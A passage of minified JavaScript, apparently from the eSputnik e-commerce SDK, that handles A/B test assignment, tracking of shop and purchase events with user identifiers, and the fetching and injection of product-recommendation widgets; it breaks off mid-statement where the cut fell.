class{log(e){if(localStorage.getItem(e)){for(var t=arguments.length,n=Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];console.log(...n)}}};class Fr{calculateFromWeights(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:1e3,n=e.map((e=>Object.assign(Object.assign({},e),{weight:e.weight*t})));var i=l(n.map((e=>parseFloat(e.weight))));i=Math.floor(Math.random()*(i+1-1))+1;let r=this._buildRanges(n),o=this._getRangeByWeight(r,i);return n.find((e=>e.id===o.id))}_getRangeByWeight(e,t){return e.find((e=>t>=e.from&&t<=e.to))}_buildRanges(e){let t=[];for(let n=0;n<e.length;n++){let i=e[n];if(0===n)t.push({from:1,to:parseFloat(i.weight),id:i.id});else{let e=t[t.length-1].to,n=e+parseFloat(i.weight);t.push({from:e+1,to:n,id:i.id})}}return t}}var wr=new class{constructor(){t(this,"_isEnabled",!1),t(this,"_skipGettingData",!1),t(this,"_testGroup",null),t(this,"_minControlPercent",0),t(this,"_maxControlPercent",100)}activate(){var e=this.getSettings();(this._isEnabled=e.enabled)&&e.controlPercent>this._minControlPercent&&e.controlPercent<=this._maxControlPercent&&(this.getStoredExperimentData(),this.testGroup()||(e=(new Fr).calculateFromWeights([{weight:e.controlPercent,id:"g1"},{weight:this._maxControlPercent-e.controlPercent,id:"g0"}]),this.setTestGroup(e.id),this.setSkipGettingData("g0"===e.id)))}isEnabled(){return this._isEnabled}skipGettingData(){return this._skipGettingData}getSettings(){var{recommendationConfig:e={}}=Bi.getConfig();return(e=e.abExperimentSettings)&&0<Object.keys(e).length?e:{enabled:!1}}testGroup(){return this._testGroup}setSkipGettingData(e){this._skipGettingData=e}getStoredExperimentData(){this._testGroup=Li.get("esAbTest"),this.setSkipGettingData("g0"===this._testGroup)}setTestGroup(e){this._testGroup=e,Li.set("esAbTest",e)}};var Lr=new class{constructor(e,t){this.store=e,this.userIdentifierStorageService=t,this.recomAbExperimentService=wr}getAbTestValue(){if(this.recomAbExperimentService.isEnabled())return this.recomAbExperimentService.testGroup();let e=this.store.getExperimentVariants();return 0<e.length?e.map((e=>"".concat(e.blockId,"_").concat(e.id))).join(","):""}createGeneralPayload(e,t,i,r){i=new fr(e,this.store.getConfig().tenantId,{sc:this.userIdentifierStorageService.getUserIdentifier(),abTest:this.getAbTestValue()},i);let o=t||{},s={};if(e===pr.PurchasedItems&&null!=r&&r.apiMethod){var a;s={TrackedOrderId:r=lr.generate()};var l="".concat(null!==(a=o.OrderNumber)&&void 0!==a?a:"");l&&0!==l.trim().length&&"NaN"!==l||Si.warn("ALERT",{event:"PurchasedItems",value:"{ orderNumber:".concat(l,"; trackedOrderId: ").concat(r," }")})}return l=o.hasOwnProperty("GeneralInfo")&&o.GeneralInfo||{},a=["externalCustomerId","user_email","user_phone","user_es_contact_id"],r=(e,t)=>n(Object.entries(e).filter((e=>([e]=e,!t.includes(e))))),i={...o,...s,GeneralInfo:{...i,...r(l,a)}},e===pr.CustomerData&&t.hasOwnProperty(pr.CustomerData)&&(i.CustomerData={...r(t[pr.CustomerData],a)},i.GeneralInfo={...i.GeneralInfo,...r(t[pr.CustomerData],a)}),i}}(Bi,hr,wr);var Mr=new class{constructor(e,t,n,i,r,o){this.prevTrackedPayload=this.eventType=null,this.store=e,this.eventPayloadConfigService=n,this.eventTypePayloadFactoryService=i,this.eventsTrackingRepository=r,this.userIdentifierStorageService=o}activate(){this.changeObserver=new ir,this.changeObserver.observe((e=>this._onDomChanged(e)))}handle(e){this.eventType=e,this._onDomChanged()}_onDomChanged(){if(this.store.setProductPageId(null),this.store.setCategoryKey(null),this.store.setStatusCartProducts(null),this.eventType){var e=new fr(this.eventType,this.store.getConfig().tenantId,{sc:this.userIdentifierStorageService.getUserIdentifier(),abTest:Lr.getAbTestValue()},Date.now()),t=Bi.getState().pageType;if(this.eventType===pr.StatusCart||t.current===Wi.STATUS_CART){var n=this.eventPayloadConfigService.getConfigByEventType(this.eventType);t=this.store.getState().tracking.statusCart,n=2===this.eventPayloadConfigService.getStatusCardVersion()?new _r(n).get():new Dr(n).get(),this.store.setPurchasedItems(n),this.store.setStatusCartProducts(this._createStatusCartProducts(n));var i=Nr.createIdentifier(n,this.userIdentifierStorageService.getUserIdentifier());Nr.checkChanges(t.identifier,i,e,n)}else{if(t=this.eventTypePayloadFactoryService.create(this.eventType).get(),this.eventType===pr.ProductPage&&this.store.setProductPageId(t.productKey),this.eventType===pr.CategoryPage&&this.store.setCategoryKey(t.categoryKey),this.eventType===pr.AnyPage&&(t.hasOwnProperty("products")&&(n=this._createStatusCartProducts(t.products.filter((e=>e.productKey))),this.store.setStatusCartProducts(n)),t.hasOwnProperty("categoryKey")&&this.store.setCategoryKey(t.categoryKey)),this.eventType===pr.PurchasedItems){if(n=(n=this.store.getState()).tracking&&n.tracking.purchasedItems&&n.tracking.purchasedItems.products,!a({orderNumber:i="".concat(null!=t?t:""),products:n}))return;let r=lr.generate();i&&0!==i.trim().length&&"NaN"!==i||Si.warn("ALERT",{event:"PurchasedItems",value:"{ orderNumber:".concat(i,"; trackedOrderId: ").concat(r," }")}),this.eventsTrackingRepository.track({GeneralInfo:e,GUID:this.store.getState().tracking.statusCart.GUID,OrderNumber:t,TrackedOrderId:r,PurchasedItems:n})}JSON.stringify(t)!==JSON.stringify(this.prevTrackedPayload)&&this.eventType!==pr.AnyPage&&this.eventType!==pr.PurchasedItems&&this.eventsTrackingRepository.track({GeneralInfo:e,[this.eventType]:t}),this.prevTrackedPayload=t}}}_createStatusCartProducts(e){return e.map((e=>e.productKey))}}(Bi,rr,yr,Tr,gr,hr);var Pr=new class{constructor(e,t,n,i,r,o){this.pageTypeDetectorService=e,this.repository=t,this.store=n,this.eventsHandlerService=i,this.userIdentifierStorageService=r,this.storageService=o}activate(){this.eventsHandlerService.activate(),this._collectUserInfo(),this.pageTypeDetectorService.onNextPageDetected((e=>this._onNextPageDetected(e)))}_onNextPageDetected(e){let{currentPageType:t,prevPageType:n}=e;this.trackPageView(),this.registerPageChange(t,n),e=Er.map(t),this.eventsHandlerService.handle(e),setTimeout((()=>this._collectUserInfo()))}trackPageView(){this.trackEvent(pr.PageView,{[pr.PageView]:{}})}trackInternalEvent(e,t){return e=Lr.createGeneralPayload(e,t,Date.now()),this.repository.executeHttpRequest(e)}trackEvent(e,t,n,i){return this.repository.track(Lr.createGeneralPayload(e,t,n,i))}trackEventV2(e,t,n,i){return this.repository.trackV2(Lr.createGeneralPayload(e,t,n,i))}_collectUserInfo(){var e=this.store.getConfig().crawler;let t={};if(e.user&&e.user.length){let n=new vr,i={};e.user[0].email&&(i.email=[e.user[0].email]),e.user[0].phone&&(i.phone=[e.user[0].phone]),e.user[0].userClientId&&(i.userClientId=[e.user[0].userClientId]),t=n._mapGetterConfigsObject(i,!0)}let n={...this.store.getUserInfo()};e=this.storageService.get("esWebPushContactId"),!n.esContactId&&e&&(n.esContactId=e),e=this.storageService.get("clContactId"),!n.clContactId&&e&&(n.clContactId=e),Object.keys(t).forEach((e=>{t[e]&&(n[e]=t[e])})),this.store.setUserInfo({...n}),mr.updateFromUserInfo(n,"[WebContactService] EventsTrackingService. After getting userInfo from crawler config"),u({email:n.email,phone:n.phone,externalCustomerId:n.externalCustomerId})}registerPageChange(e,t){Bi.setPageType({current:e,previous:t})}}(rr,gr,Bi,Mr,hr,Li);var Br=new class{getActiveRecomVariantsForPageType(e,t){return e=this.getActiveVariantsToRenderByPageType(e,t),this._getAppropriateVariant(e)}getActiveVariantsToRenderByPageType(e,t){let n=this.getActiveVariantsToRender(t).filter((n=>this._filterVariantsWithCorrespondingPageType(t,n,e)));return this.formattingVariants(t,n)}getActiveVariantsToRender(e){return Object.values(e.recommendationVariants||{}).filter((t=>this._filterVariantsWithCorrespondingStatus(e,t,"ACTIVE"))).filter((t=>!this._recomShouldBeInDebug(e,t)))}getDebugRecomVariantsForPageType(e,t){return Object.values(t.recommendationVariants||{}).filter((e=>t.recommendations[e.recomId])).filter((n=>this._filterVariantsWithCorrespondingPageType(t,n,e)))}formattingVariants(e,t){return Object.values(t.reduce(this._aggregateByRecom,{})).map((t=>{if(1===t.length)return{recomVariants:t,trafficSplitRules:null};var n=e.recommendations[t[0].recomId].config;return n&&(n=n.trafficSplitRules)&&n.length?{recomVariants:t,trafficSplitRules:n}:{recomVariants:t,trafficSplitRules:null}}))}_getAppropriateVariant(e){return e.map((e=>{if(!e.trafficSplitRules)return e.recomVariants;const t=Bi.getExperimentVariants();return e.recomVariants.filter((e=>t.find((t=>t.id===e.id))))})).reduce(((e,t)=>e.concat(t)),[])}_aggregateByRecom(e,t){return e[t.recomId]?e[t.recomId].push(t):e[t.recomId]=[t],e}_recomShouldBeInDebug(e,t){return e=new URL(window.location.href),!!(e=new URLSearchParams(e.searchParams)).has("esDebugRecom")&&e.get("esDebugRecom").split(",").includes(String(t.recomId))}_filterVariantsWithCorrespondingStatus(e,t,n){return e.recommendations[t.recomId]&&e.recommendations[t.recomId].status===n}_filterVariantsWithCorrespondingPageType(e,t,n){return e.recommendations[t.recomId].pageType===n}};var xr=new class{compute(e,t){let n=new Fr;t=t.map((e=>({...e,id:e.variantId})));let i=n.calculateFromWeights(t);return e.find((e=>e.id===i.variantId))}};class kr{constructor(e){this.variantComputationByRulesService=e}getExperimentVariantsConfig(){throw Error("You have to implement the method setExperimentVariants!")}getExperimentVariantsFromConfig(){throw Error("You have to implement the method getExperimentVariantsFromConfig!")}addExperimentVariant(e,t,n){throw Error("You have to implement the method addExperimentVariant!")}getExperimentVariants(){throw Error("You have to implement the method getExperimentVariants!")}setExperimentVariants(e){throw Error("You have to implement the method setExperimentVariants!")}activate(){let e=this.getExperimentVariantsConfig();this._removeOldExperimentsFromStorage(this.getExperimentVariants(),e),this._removeModifiedExperimentsFromStorage(this.getExperimentVariants(),e),this._writeNewExperimentsToStorage(this.getExperimentVariants(),e)}_removeOldExperimentsFromStorage(e){let t=this.getExperimentVariantsFromConfig();e=e.filter((e=>t.find((t=>t.id===e.id)))),this.setExperimentVariants(e)}_removeModifiedExperimentsFromStorage(e,t){t&&t.length&&(t=t.reduce(((t,n)=>{const{itemVariants:i,trafficSplitRules:r}=n;return t.concat(this._getUnmodifiedVariants(i,e,r))}),[]),this.setExperimentVariants(t))}_writeNewExperimentsToStorage(e,t){let n=new Map,i=new Map;t.forEach((t=>{let{itemVariants:r,trafficSplitRules:o}=t;var s=e.find((e=>r.find((t=>t.id===e.id))));let a=r.map((e=>e.formId)),l=[...n.entries()].map((e=>{let[t,n]=e;return a.filter((e=>n.has(e))).length===a.length?t:null})).filter(Boolean)[0];if(l&&i.has(l)){let e=i.get(l);s=this.getExperimentVariantsConfig().find((e=>e.testId===l)).itemVariants.findIndex((t=>t.formId===e.formId)),this.addExperimentVariant(r[s],o,t.testId)}else{let e=new Set(r.map((e=>e.linkedToVariantId)));n.set(t.testId,e),s||(s=this.variantComputationByRulesService.compute(r,o),s=this.addExperimentVariant(s,o,t.testId),i.set(t.testId,s))}}))}_generateHash(e,t){return"".concat(e,".").concat(t.length,".").concat(t.map((e=>e.weight)).join("."))}_getUnmodifiedVariants(e,t,n){return n&&n.length&&e&&e.length?t.filter((t=>e.some((e=>t.hash===this._generateHash(e.id,n))))):t}}var Vr=new class extends kr{constructor(e){super(e)}getExperimentVariantsConfig(){let e=Bi.getConfig();return Br.formattingVariants(e,Br.getActiveVariantsToRender(e)).filter((e=>e.trafficSplitRules)).map((e=>({itemVariants:e.recomVariants,trafficSplitRules:e.trafficSplitRules})))}setExperimentVariants(e){Bi.setExperimentVariants(e)}getExperimentVariants(){return Bi.getExperimentVariants()}addExperimentVariant(e,t){Bi.addExperimentVariant({blockId:e.blockId,id:e.id,hash:this._generateHash(e.id,t)})}getExperimentVariantsFromConfig(){let e=Bi.getConfig();return Object.values(e.recommendations).filter((e=>e&&e.config&&e.config.trafficSplitRules)).map((t=>Object.values(e.recommendationVariants).filter((e=>t.config.trafficSplitRules.find((t=>t.variantId===e.id)))))).reduce(((e,t)=>e.concat(t)),[])}}(xr);class Ur{_createParamIfPresent(e,t){return e?Array.isArray(e)?e.length?"".concat(t,": [").concat(e.map((e=>'"'.concat(e,'"'))),"],"):"":0!==Object.keys(e).length&&e.constructor===Object?"".concat(t,": { ").concat(Object.keys(e).map((t=>" ".concat(t,": [{").concat(e[t].map((e=>Object.keys(e).map((t=>"".concat(t,": ").concat(Array.isArray(e[t])?"[".concat(e[t].map((e=>'"'.concat(e,'"'))),"]"):'"'.concat(e[t],'"')))))),"}]")))," },"):"".concat(t,": ").concat("string"==typeof e?'"'.concat(e,'"'):e,","):""}}class jr extends Ur{build(e){let t="isV2: true,"+"".concat(this._createParamIfPresent(e.filters,"filters"))+"".concat(this._createParamIfPresent(e.productIds,"products"))+"".concat(this._createParamIfPresent(e.cookie,"cookie"))+"".concat(this._createParamIfPresent(e.blockId,"blockId"))+"".concat(this._createParamIfPresent(e.categoryKey,"category"))+"".concat(this._createParamIfPresent(e.languageCode,"languageCode"))+"".concat(Object.keys(e.staticParams).map((t=>this._createParamIfPresent(e.staticParams[t],t))).join(""))+"".concat(this._createParamIfPresent(e.filterValuesParams,"filterValues"))+"".concat(this._createParamIfPresent(e.categoryField,"categoryField")),n=e.blockId+(e.variantId?"_"+e.variantId:"");return"\n            {\n  recommendations {\n    products(".concat(t.endsWith(",")?t.slice(0,-1):t,") {\n      products {\n        ").concat(e.productAvailableFields.map((e=>"url"===e.name?'url: urlWithContent(id: "'.concat(n,'", delimiter: "?")'):e.query)).join(" "),"\n        }\n      status\n    }\n  }\n}\n")}}class Hr{static execute(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,i={method:t,headers:{...3<arguments.length&&void 0!==arguments[3]?arguments[3]:{"Content-Type":"application/json"}},credentials:"same-origin",body:null,...4<arguments.length&&void 0!==arguments[4]?arguments[4]:{}};return n&&(i.body=JSON.stringify(n)),fetch(e,i).then((e=>204===e.status?null:e.ok?Promise.all([e.clone().blob(),e]).then((e=>{let[t,n]=e;return t.type.includes("application/json")?n.json():Promise.reject(n)})):e.json().then((e=>Promise.reject(e)))))}}class Wr{static get(){try{return Bi.getConfig().crawler.params[Bi.getState().pageType.current].recoms.productsRecommendationsArgs||{}}catch(e){return{}}}}let Gr="aa ab ae af ak am an ar as av ay az ba be bg bh bi bm bn bo br bs ca ce -- ch co cr cs cu cv cy da de dv dz ee el en eo es et eu fa ff fi fj fo fr fy ga gd gl gn gu gv ha -- he hi ho hr ht hu hy hz ia id ie ig ii ik io is it iu ja jv ka kg ki kj kk kl km kn ko kr ks ku kv kw ky la lb lg li ln lo lt lu lv mg mh mi mk ml mn mr ms mt my na nb nd ne ng nl nn no nr nv ny oc oj om or os pa pi pl ps pt qu rm rn ro ru rw ry sa sc sd se sg sh si sk sl sm sn so sq sr ss st su sv sw ta te tg th ti tk tl tn to tr ts tt tw ty ug uk ur uz ve vi vo wa wo xh yi yo za zh zu".split(" ");var zr=new class{getLanguageForForms(){return this._fromHtml()||this._fromUrl()||this._fromNavigator()}getLanguageForRecoms(){var e;if(null!==(e=Bi.getConfig().features)&&void 0!==e&&e.mulanRecoms)return(e=this._fromHtml()||this._fromUrl())&&this._normalizeBrowserLanguagesForRecoms(e)||void 0}_fromHtml(){return document.querySelector("html").getAttribute("lang")}_fromUrl(){var e,t=(null===(e=location.pathname)||void 0===e?void 0:e.split("/").map((e=>e.toLowerCase())))||[];return(e=t.find((e=>2===e.length&&Gr.includes(e))))?e:(t=t.map((e=>e.replace("_","-"))).find((e=>{if(5!==e.length)return!1;if(e.includes("-")){let[t,n]=e.split("-");if(t&&n&&Gr.includes(t)&&2===n.length)return!0}return!1})))?this._normalizeLanguageCodeWithCountry(t):null}_fromNavigator(){return navigator.language}_normalizeBrowserLanguagesForRecoms(e){return e.includes("-")?e.split("-")[0].toLowerCase():e.includes("_")?e.split("_")[0].toLowerCase():e}_normalizeLanguageCodeWithCountry(e){let[t,n]=e.split("-");return"".concat(t,"-").concat(n.toUpperCase())}};class Kr{static get(){try{return Bi.getConfig().crawler.params.filterValues||[]}catch(e){return[]}}}class Qr extends Error{}class qr{static build(e,t){let n,i,r;e.productId?n=e.productId:e.productIds?n=e.productIds:Bi.getState().tracking.product.productId?n=Bi.getState().tracking.product.productId:Bi.getState().tracking.statusCart.products&&(n=Bi.getState().tracking.statusCart.products),e.filters&&(i=e.filters),e.categoryField&&(r=e.categoryField);let o=Bi.getConfig().productAvailableFields;!e.allFields&&e.apiMethod&&(o=Bi.getConfig().productAvailableFields.filter((e=>"url"===e.name||"item_init"===e.name||"container_type"===e.name)));let s=e.variantId||t.id;if(!s)throw new Qr('"variantId" is required');if(!(t=e.blockId||t.blockId)){if(!(t=Object.values(Bi.getConfig().recommendationVariants).find((e=>e.id===s))))throw new Qr("variantId ".concat(s," was not found in config"));t=t.blockId}let a=[];a=e.filterParams?e.filterParams:Kr.get();let l=[];return a.length&&a.forEach((e=>{(e=tr.create(e).get()).length&&e.forEach((e=>l.push(e)))})),{blockId:t,variantId:s,productAvailableFields:o,productIds:Array.isArray(n)?n:n?[n]:[],categoryKey:e.categoryKey||Bi.getState().tracking.category.categoryKey,cookie:hr.getUserIdentifier(),languageCode:e.languageCode||zr.getLanguageForRecoms(),staticParams:Wr.get(),filterValuesParams:l,filters:i,categoryField:r}}}class Xr{constructor(e){this.variant=e,this.products=[],this.errors=[],this.params={},this.url=Bi.getConfig().recomApiConfig.variantDataSourceUrl}getRecommendations(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return Promise.resolve().then((()=>{if(wr.isEnabled()&&wr.skipGettingData())return[];let t=qr.build(e,this.variant);var n=new jr;return this.params=Object.assign({},t),n=n.build(t),Hr.execute(this.url,"POST",{query:n}).then((e=>e.errors&&e.errors.length?(this.setErrors(e.errors),[]):this.products=e.data.recommendations.products.products.map((e=>({...e,container_type:t.blockId+"_"+t.variantId,product_id:e.id}))))).catch((e=>(e.errors&&e.errors.length&&this.setErrors(e.errors),[])))}))}setErrors(e){this.errors=e.map((e=>e.message.concat(" at: "+(e.path||e.locations).toString()))).join(", ")}getErrors(){return this.errors}}let Yr={BEFORE_BEGIN:"beforebegin",AFTER_BEGIN:"afterbegin",BEFORE_END:"beforeend",AFTER_END:"afterend",REPLACE:"REPLACE"};class Jr{static map(e){return Yr.hasOwnProperty(e)?Yr[e]:Yr.AFTER_END}}class Zr{constructor(e,n,i){t(this,"_rootElement",null),t(this,"_insertType",null),t(this,"selectors",null),t(this,"variant",null),this.position=this._insertType=Jr.map(e.insertType),this.selectors=Zr.mapPlacementSelector(e),this.setTargetElement(i||Zr.findTargetElement(e)),this._rootElement=n}disconnect(){this._rootElement.remove()}setRootElement(e){Zr.isElement(e)&&(this._rootElement=e)}getRootElement(){return this._rootElement}setTargetElement(e){e&&Zr.isElement(e)&&(this._targetElement=e)}getTargetElement(){return this._targetElement}static isElement(e){return e instanceof Element}static mapPlacementSelector(e){return e.selector?[e.selector]:e.selectors}static findTargetElement(e){return Zr.mapPlacementSelector(e).reduce(((t,n,i)=>{if(Zr.isElement(t)){if(0===i||!e.encapsulation)return t.querySelector(n);if("SHADOW_DOM"===e.encapsulation)return t.shadowRoot.querySelector(n);if("IFRAME"===e.encapsulation)throw Error("Placement#encapsulation IFRAME is not supported yet")}return t}),document.body)}isMobileEnv(e){return window.matchMedia("(max-width: ".concat(e,"px)")).matches}}class $r extends Zr{constructor(e,t,n){super(e,t,n)}connect(e,t){let n=document.createElement("style"),i=document.createElement("div");n.innerHTML=t,i.innerHTML=e,this._rootElement.appendChild(n),this._rootElement.appendChild(i),this.connectRootToTarget()}connectRootToTarget(){return this._insertType===Yr.REPLACE?this.getTargetElement().replaceWith(this.getRootElement()):(this.getTargetElement().insertAdjacentElement(this._insertType,this._rootElement),this.getRootElement())}}class eo extends Zr{constructor(e,t,n){super(e,t,n)}connect(e,t){let n=document.createElement("style"),i=document.createElement("div");n.innerHTML=t,i.innerHTML=e,(e=document.createElement("div")).appendChild(n),e.appendChild(i);let r=document.createElement("iframe");Ui(r,"load",(()=>{let e=r.contentWindow.document;r.style.setProperty("height","".concat(Math.max(e.body.scrollHeight,e.documentElement.scrollHeight,e.body.offsetHeight,e.documentElement.offsetHeight,e.body.clientHeight,e.documentElement.clientHeight),"px"))})),r.style.border="none",r.style.width="100%",r.srcdoc=e.innerHTML,this._rootElement.appendChild(r),this._targetElement.insertAdjacentElement(this._insertType,this._rootElement)}}class to extends $r{constructor(e,t,n){super(e,t,n)}}class no{static create(e,t,n,i){switch(e||"NONE"){case"NONE":default:return new $r(t,n,i);case"IFRAME":return new eo(t,n,i);case"SHADOW_ROOT":return new to(t,n,i)}}}class io{constructor(e,n){t(this,"handlers",{}),this._connector=n,this.variant=e}shouldConnect(e){this.handlers.shouldConnect=e}beforeConnect(e){this.handlers.beforeConnect=e}afterConnect(e){this.handlers.afterConnect=e}beforeDisconnect(e){this.handlers.beforeDisconnect=e}getRootElement(){return this._connector.getRootElement()}setRootElement(e){this._connector.setRootElement(e)}getTargetElement(){return this._connector.getTargetElement()}}class ro{constructor(e,t){this.variant=e,this.connector=t;try{this.callableBody=new Function("context",this.variant.appearance.js)}catch(e){Si.error(e,"RecomVariantContext initialization errors: ")}}start(){try{this.ctx=new io(this.variant,this.connector),this.callableBody(this.ctx)}catch(e){Si.error(e,"RecomVariantContext start errors: ")}}runHandler(e,t){let n=this.ctx.handlers[e];if("function"!=typeof n)return!0;try{return n(t)}catch(t){Si.error(t,"RecomVariantContext handler ".concat(e," errors: "))}}}let oo=Bi.getConfig();class so{static hasAtLeastOneActiveInlineRecomAppearance(){let e=!oo||!oo.hasOwnProperty("tenantIsActive")||oo.tenantIsActive;return oo.recommendationVariants&&Object.values(oo.recommendationVariants).length&&Object.values(oo.recommendationVariants).find((e=>{var t,n;return(null==e||null===(t=e.appearance)||void 0===t?void 0:t.html)&&(null==e||null===(n=e.appearance)||void 0===n?void 0:n.html.length)}))&&e}}let ao=null,lo=Bi.getConfig().apiConfig.chunkVelocityUrl||"https://statics.esputnik.com/scripts/velocity.js";so.hasAtLeastOneActiveInlineRecomAppearance()&&e(lo,ao).then((e=>{ao=e}));class uo{static async compile(t,n){let{SysVelocityRenderer:i}=await e(lo,ao);return(new i).render(t,n)}}class co{constructor(e,t){var n;this.products=e,this.variant=t,this.language=zr.getLanguageForRecoms(),this.defaultLanguage=null===(n=Bi.getConfig().recommendationConfig)||void 0===n?void 0:n.defaultLanguage,this.translations=this.variant.appearance.translations,this.headerTranslations=this.variant.headerTranslations,this.header=this.variant.header}translate(e,t,n){let i;return n&&t&&Object.keys(n).includes(t)&&(i=n[t][e]),i||""}translatePageLanguage(e,t){let n=this.translate(e,this.language,this.translations);return!n&&t&&(n=this.translate(e,this.defaultLanguage,this.translations)),n}translateHeader(){if(this.language&&this.defaultLanguage&&this.language===this.defaultLanguage)return this.header;let e;return this.headerTranslations&&Object.keys(this.headerTranslations).includes(this.language)&&(e=this.headerTranslations[this.language]),e||""}create(){return{products:this.products,recom:{header:this.translateHeader()||this.header,variantId:this.variant.id,blockId:this.variant.blockId},translate:e=>this.translatePageLanguage(e,!0)}}}class ho{constructor(e){this._payload=e.productIds.map((t=>({product_id:String(t),container_type:String(e.blockId)})))}get(){return this._payload}}class mo{constructor(e,t){this.observer=null,this.rootElement=e,this.oneTimeObserver=t}handle(e){this.observer=new IntersectionObserver((t=>{t.find((e=>e.isIntersecting))&&(e(),this.oneTimeObserver&&this.unsubscribe())}),{root:null,rootMargin:"0px",threshold:.1}),this.observer.observe(this.rootElement)}unsubscribe(){this.observer.disconnect()}}class po extends mo{constructor(e,t){super(e,!0),this.params=t}handle(){super.handle(this.onElementShown.bind(this))}onElementShown(){new Promise((e=>{var t={productIds:this.params.products.map((e=>e.id)),blockId:this.params.blockId};let n=this.params.products[0].url.split("sc_content=")[1];n&&(t.blockId=n),t=new ho(t).get(),Pr.trackInternalEvent("ProductImpressions",{[pr.ProductImpression]:t}),e()})).catch((e=>Si.error(e,"onElementShown error on ProductImpressionEventHandler: ")))}}class go{constructor(e,t){this.element=document.createElement("div"),e&&(this.element.id=e),t&&(this.element.className=t)}get(){return this.element}}class Eo extends go{constructor(e){super("es-recom-".concat(e.recomId,"-v-").concat(e.id),"es-recom-container")}get(){return super.get().style.minWidth="100%",super.get().style.overflow="auto",super.get()}}class vo{create(){return new ir}}let Do=null,yo=Bi.getConfig().apiConfig.chunkRecomSliderUrl||"https://statics.esputnik.com/scripts/RecomVariantSliderPlugin.js";so.hasAtLeastOneActiveInlineRecomAppearance()&&e(yo,Do).then((e=>{Do=e}));class fo{constructor(e){t(this,"_successInjected",!1),t(this,"variant",null),this.variant=e,this.dataSource=new Xr(e),this.connector=no.create(e.appearance.encapsulation,e.placement,new Eo(this.variant).get()),this.ctxContainer=new ro(e,this.connector)}async inject(){if(Do=await e(yo,Do),this.plugins=[new Do.default(this.connector,Bi,new vo)],this._successInjected=!1,this.ctxContainer.start(),!this.ctxContainer.runHandler("shouldConnect")){var t="Should not be connected variantId: "+this.getId();return Promise.reject({reason:t})}if(this.ctxContainer.runHandler("beforeConnect"),!(t=await this.dataSource.getRecommendations())||!t.length)return t="No products for recom variant variantId: ".concat(this.getId()),Promise.reject({reason:t});var n=new co(t,this.variant).create();n=await uo.compile(this.variant.appearance.html,n),this.connector.connect(n,this.variant.appearance.css,this.variant.placement,this.getId(),this.variant.recomId),this.ctxContainer.runHandler("afterConnect",t),this._handleAddToStatusCartClick(),this._handleRecommendationsShownInViewport(this.dataSource.params.blockId,t);try{this.plugins.forEach((e=>requestAnimationFrame((()=>e.init()))))}catch(e){}return this._successInjected=!0,Promise.resolve(this)}destroy(){this.ctxContainer.runHandler("beforeDisconnect"),this.connector.disconnect(),this._successInjected=!1}getId(){return this.variant.id}get isPresent(){return!!this.connector.getRootElement().isConnected}get isInjectSuccessful(){return this._successInjected}_handleAddToStatusCartClick(){try{this.connector.getRootElement().addEventListener("click",(e=>{e&&e.target&&(e=e.target.getAttribute("data-add-to-status-cart-product-id"))&&Pr.trackEventV2("ProductPage",{ProductPage:{Product:{productKey:e},Tags:{block_id:[this.ctxContainer.variant.blockId+"_"+this.ctxContainer.variant.id]}}},Date.now())}))}catch(e){Si.error(e)}}_handleRecommendationsShownInViewport(e,t){let n=this.connector.getRootElement();new po(n,{products:t,blockId:e}).handle()}}class Co{constructor(e,n){t(this,"_activeRecomVariants",[]),t(this,"_variantsQueue",[]),t(this,"_injectedVariants",[]),this._activeRecomVariants=e,this._variantsQueue=this._activeRecomVariants.slice(),this.changeObserver=new ir,this.onVariantInjected=n,this.changeObserver.observe((()=>this._tryToInjectVariants())),this._tryToInjectVariants(),this._initListenerRecomVariantsStillPresent()}destroy(){this._disconnectChangeObserver(),this._listenRecomVariantsStillPresentObserver&&this._listenRecomVariantsStillPresentObserver.disconnect(),this._injectedVariants.forEach((e=>{try{e.destroy()}catch(e){}})),this._injectedVariants=[]}_tryToInjectVariants(e){let t=this._getReadyToInjectVariants();this._injectVariants(t),this._removeInjectedVariantsFromQueue(t),this._variantsQueue.length||(this._disconnectChangeObserver(),"function"==typeof e&&e())}_disconnectChangeObserver(){this.changeObserver.disconnect()}_getReadyToInjectVariants(){return this._variantsQueue.filter((e=>e.placement.selector&&document.querySelector(e.placement.selector)))}_injectVariants(e){e.forEach((e=>{e=new fo(e),this._injectedVariants.push(e),e.inject().then(this.onVariantInjected).catch((e=>{e.reason||Si.error(e)}))}))}_removeInjectedVariantsFromQueue(e){e.forEach((e=>{let t=this._variantsQueue.findIndex((t=>t.id===e.id));this._variantsQueue.splice(t,1)}))}_listenRecomVariantsStillPresent(){0===this._variantsQueue.length&&(this._injectedVariants.forEach((e=>{let{variant:t}=e,n=this._variantsQueue.findIndex((e=>e.id===t.id));if(e.isInjectSuccessful&&!e.isPresent&&-1===n){try{e.destroy()}catch(e){}this._variantsQueue.push(t)}})),0<this._variantsQueue.length&&this._tryToInjectVariants())}_inject(){return new Promise((e=>this._tryToInjectVariants(e)))}_initListenerRecomVariantsStillPresent(){this._listenRecomVariantsStillPresentObserver=new ir,this._listenRecomVariantsStillPresentObserver.observe((()=>this._listenRecomVariantsStillPresent()))}}class Ao{constructor(e){t(this,"collectionIntervalHours",null),this.collectionIntervalHours=e}setData(e,t){this._storeData({[e]:t})}getData(e){return this._getData().data[e]}_getData(){}_setData(e){}_storeData(e){let t=this._getData();this._setData({...t,data:{...t.data,...e}})}_updateMetricCollectionDate(){let e=this._getData();this._setData({...e,lastDate:(new Date).toISOString()})}_shouldMetricBeCollected(){var e=this._getLastDate();return!e||(e=new Date(e),parseInt(((new Date).getTime()-e.getTime())/36e5)>=this.collectionIntervalHours)}_getLastDate(){return this._getData().lastDate}}var bo=new class extends Ao{constructor(){super(2),this._storeData({SCRIPT_INITIAL_LOAD:this._getWindowPerf()}),this._shouldMetricBeCollected()&&Si.info("SCRIPT_INITIAL_LOAD",this._composePayload())}collect(e){this._storeData({[e]:this._getWindowPerf()})}_getData(){return Bi.getMetrics()}_setData(e){Bi.setMetrics(e)}_composePayload(){let e=this._getData();return{site:new URL(document.location.href).hostname,...e.data}}_getWindowPerf(){return window.performance.now()}};var _o=new class{constructor(e,n){t(this,"injector",null),this.pageTypeDetectorService=e,this.recomVariantsDataService=n}activate(){this.pageTypeDetectorService.onNextPageDetected((e=>this._onNextPageDetected(e)))}initializePageRecoms(e){e=this.recomVariantsDataService.getActiveRecomVariantsForPageType(e,Bi.getConfig()),this.injector=new 